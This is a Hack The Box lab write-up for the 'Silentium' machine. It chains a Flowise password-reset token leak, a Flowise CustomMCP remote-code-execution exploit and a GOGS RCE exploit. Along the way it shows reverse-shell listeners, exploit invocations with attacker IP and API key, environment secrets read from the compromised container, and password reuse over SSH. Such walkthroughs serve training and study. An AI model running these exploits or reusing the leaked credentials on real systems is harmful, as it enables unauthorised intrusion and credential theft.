HacktheBox - Silentium
Silentium HTB Machine Writeup
Introduction
Silentium is a challenging machine that requires a combination of web application exploitation and local privilege escalation techniques. The attack chain involves exploiting a password reset token disclosure vulnerability to gain access to a user account, then leveraging an API key disclosure to execute a remote code execution exploit against the Flowise AI platform. Finally, we used the obtained access to enumerate the system and find another vulnerable service (GOGS) to gain root access and capture the flag.
Target: 10.129.21.246
Enumeration
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2026-04-17 07:22 CDT
Nmap scan report for 10.129.21.246
Host is up (0.0076s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.15 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to <http://silentium.htb/>
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 6.88 seconds
We noticed a redirect to http://silentium.htb/, so we need to add it to our /etc/hosts file:
echo "10.129.21.246 silentium.htb" >> /etc/hosts
Now we can access the website:
Visiting http://silentium.htb/ shows an institutional finance landing page for “Silentium” with a loan calculator, leadership team, and static content. Nothing exploitable on the main domain.

While browsing the website, I noticed a link to the “Leadership Team” page. This page lists the members of the leadership team, including their names and positions. One of the members is “Ben”, who is listed as the “Chief Financial System”. This could be a potential target for further enumeration.
I decided to investigate further by using gobuster, a tool for brute-forcing directories and files on web servers.
gobuster vhost -u http://10.129.21.246 -w /usr/share/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt --domain silentium.htb --append-domain
# Found: staging.silentium.htb Status: 200 [Size: 3142]
Updating our /etc/hosts file again:
echo "10.129.21.246 staging.silentium.htb" >> /etc/hosts
Now we can access the staging subdomain:
Visiting http://staging.silentium.htb/ reveals a Flowise AI platform - an open-source low-code tool for building LLM-based workflows and AI agents.
Password Reset Token Disclosure
On the staging site, I noticed a “Forgot Password?” link. Clicking on it takes us to a password reset page where we can enter an email address to receive a password reset token.

What led me to even investigate further was the fact that i had stumbled on this same password reset vulnerability on a research page i was reading on BugBunny AI CVE Catalog. CVE-2025-58434. This vulnerability allows an attacker to obtain a password reset token for any user by simply entering their email address. The token is then leaked in the response, which can be used to reset the user’s password and gain access to their account.
Identifying User Emails
From the main website’s Leadership section, the team member Ben is listed as “Head of Financial Systems.” His email follows the pattern: ben@silentium.htb
I decided to test the password reset functionality by entering Ben’s email address.

The response contains a temporary token that can be used to reset Ben’s password.
Resetting the Password
Use the disclosed tempToken to verify the account, then reset the password:

After resetting the password, I was able to log in to Ben’s account using the new credentials.

API Key Disclosure
Upon logging in, I found an API key in Ben’s account dashboard. This API key can be used to access the Flowise AI platform’s API, which may contain sensitive information or functionality.
Flowise CustomMCP RCE - CVE-2025-589528
Found this CVE-2025-589528 POC that exploits a Remote Code Execution vulnerability in the Flowise AI platform’s CustomMCP feature. The vulnerability allows an attacker to execute arbitrary code on the server by sending a specially crafted request to the API.
POC Link: CVE-2025-589528 POC
On your local machine, start a Netcat listener:
nc -lvnp 4444
Execute the Python script providing the target, your IP, and the API key obtained:
$ python3 CVE-2025-59528.py -t staging.silentium.htb -k hWp_8jB76zi0VtKSr2d9TfGK1fm6NuNPg1uA-8FsUJc -l 10.10.15.190 -p 4444
____ __ _______ ____ ___ ____ ____ ____ _ _ ___ ____ __
/ ___|\ \ / / ____| |___ \ / _ \___ \| ___| |___ \| || | / _ \| ___| / /_
| | \ \ / /| _| _____ __) | | | |__) |___ \ _____ __) | || || (_) |___ \| '_ \
| |___ \ V / | |__|_____/ __/| |_| / __/ ___) |_____/ __/|__ _\__, |___) | (_) |
\____| \_/ |_____| |_____|\___/_____|____/ |_____| |_| /_/|____/ \___/
[ MCP Server Configuration - Remote Code Execution ]
[*] Targeting: http://staging.silentium.htb/api/v1/node-load-method/customMCP
[*] Payload: 10.10.15.190:4444
[+] Success: Connection established (check your listener)
┌─[eu-dedivip-3]─[10.10.15.190]─[ogdmerlin@htb-9kgrorrbht]─[~/C
Received a reverse shell connection back to our Netcat listener, confirming that the exploit was successful and we have remote code execution on the target server.
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.190] from (UNKNOWN) [10.129.21.246] 34347
/bin/sh: can't access tty; job control turned off
/ # ls
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Reading Environment Variables
/ # cat /proc/1/environ | tr '\0' '\n'
FLOWISE_PASSWORD=F1l3_d0ck3r
ALLOW_UNAUTHORIZED_CERTS=true
NODE_VERSION=20.19.4
HOSTNAME=c78c3cceb7ba
YARN_VERSION=1.22.22
SMTP_PORT=1025
SHLVL=1
PORT=3000
HOME=/root
SENDER_EMAIL=ben@silentium.htb
PUPPETEER_EXECUTABLE_PATH=/usr/bin/chromium-browser
JWT_ISSUER=ISSUER
JWT_AUTH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
SMTP_USERNAME=test
SMTP_SECURE=false
JWT_REFRESH_TOKEN_EXPIRY_IN_MINUTES=43200
FLOWISE_USERNAME=ben
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
DATABASE_PATH=/root/.flowise
JWT_TOKEN_EXPIRY_IN_MINUTES=360
JWT_AUDIENCE=AUDIENCE
SECRETKEY_PATH=/root/.flowise
PWD=/
SMTP_PASSWORD=r04D!!_R4ge
SMTP_HOST=mailhog
JWT_REFRESH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD
SMTP_USER=test
/ #
From the environment variables, we can see the SMTP service password for the user ben is r04D!!_R4ge. This could potentially be the password for the user ben on the system, so I decided to test it out by trying to log in via SSH.
ssh ben@silentium.htb
The authenticity of host 'silentium.htb (10.129.21.246)' can't be established.
ED25519 key fingerprint is SHA256:OZNUeTZ9jastNKKQ1tFXatbeOZzSFg5Dt7nhwhjorR0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'silentium.htb' (ED25519) to the list of known hosts.
ben@silentium.htb's password:
Welcome to Ubuntu 24.04.4 LTS (GNU/Linux 6.8.0-107-generic x86_64)
---SNIP---
ben@silentium:~$ ls
user.txt
ben@silentium:~$ cat user.txt
**********************************
Further enumeration on the system revealed that there are services running locally on the machine that are not exposed to the network.
ben@silentium:~$ netstat -tulnp | grep 127.0.0.1
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:3001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1025 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:40531 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8025 0.0.0.0:* LISTEN -
ben@silentium:~$
On my local machine, I set up an SSH tunnel to access these local services:
ssh -N -L 3001:127.0.0.1:3001 ben@silentium.htb
ben@silentium.htb's password: r04D!!_R4ge
Now I can access the service from my local machine by connecting to localhost:3001.

GOGS RCE CVE-2025-8110
CVE-2025-8110 is a Remote Code Execution vulnerability in GOGS, a self-hosted Git service. The vulnerability allows an attacker to execute arbitrary code on the server by sending a specially crafted request to the GOGS API.

I found a POC for this vulnerability and used it to exploit the GOGS service running on the target machine.
POC Link: CVE-2025-8110 POC
git clone https://github.com/kayl22/cve-2025-8110-GOGS-RCE
cd cve-2025-8110-GOGS-RCE
Install all dependencies
pip3 install -r ./requirements.txt
[!NOTE]
You need to regiser an account on the GOGS service first before running the exploit script.
Start the listener on your local machine:
nc -lvnp 6666
Run the exploit script providing the target, your IP, and the credentials for the GOGS service:
# Execute the attack chain skipping register | useful when register func returns err statement
python3 ./cve-2025-8110.py --url http://127.0.0.1:3001 -lh 10.10.15.190 -lp 6666 -U h4ck -P S*****1@
[!IMPORTANT]
The exploit script may fail to execute the attack chain due to an error in the git clone command. I figured the error was caused by my password, the “@” at the of my password is being appended to the git clone command, which is causing it to fail.
[-] Exploit failed: git command failed (exit 128): git clone http://h4ck:S****1@@127.0.0.1:3001/h4ck/jlls59hn.git /tmp/jlls59hn
stderr: Cloning into '/tmp/jlls59hn'...
fatal: unable to access 'http://@127.0.0.1:3001/h4ck/jlls59hn.git/': URL using bad/illegal format or missing URL
[D] Full traceback:
Traceback (most recent call last):
File "/home/ogdmerlin/cve-2025-8110-GOGS-RCE/./cve-2025-8110.py", line 440, in main
push_symlink(args.url, username, password, repo_name, args.workdir)
File "/home/ogdmerlin/cve-2025-8110-GOGS-RCE/./cve-2025-8110.py", line 248, in push_symlink
run_git(["git", "clone", clone_url, repo_dir])
File "/home/ogdmerlin/cve-2025-8110-GOGS-RCE/./cve-2025-8110.py", line 86, in run_git
raise RuntimeError(
RuntimeError: git command failed (exit 128): git clone http://h4ck:S****1@@127.0.0.1:3001/h4ck/jlls59hn.git /tmp/jlls59hn
stderr: Cloning into '/tmp/jlls59hn'...
fatal: unable to access 'http://@127.0.0.1:3001/h4ck/jlls59hn.git/': URL using bad/illegal format or missing URL
Fix: Went back to change my password to remove the “@” at the end, then re-ran the exploit script with the new password.
[★]$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.15.190] from (UNKNOWN) [10.129.21.246] 52924
bash: cannot set terminal process group (1531): Inappropriate ioctl for device
bash: no job control in this shell
root@silentium:/opt/gogs/gogs/data/tmp/local-repo/2# ls
ls
malicious_link
README.md
root@silentium:/opt/gogs/gogs/data/tmp/local-repo/2# id
id
uid=0(root) gid=0(root) groups=0(root)
root@silentium:/opt/gogs/gogs/data/tmp/local-repo/2# cd
cd
root@silentium:~# ls
ls
gogs-repositories
root.txt
root@silentium:~# cat root.txt
cat root.txt
f5e212*********************************
root@silentium:~#
Happy Hacking!